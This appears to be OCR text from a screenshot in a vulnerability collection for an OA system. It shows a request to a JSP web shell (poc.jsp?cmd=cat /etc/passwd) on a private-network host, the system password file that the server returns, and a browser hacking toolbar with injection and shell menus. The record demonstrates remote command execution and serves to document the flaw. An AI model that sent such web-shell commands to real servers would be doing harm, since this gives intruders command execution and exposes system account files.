 不安全 192.168.80.141:8080/poc.jsp?cmd=cat+%2Fetc%2Fpasswd
OA系统 漏洞库
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:101::/var/run/dbus:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://192.168.80.141:8080/poc.jsp?cmd=cat+%2Fetc%2Fpasswd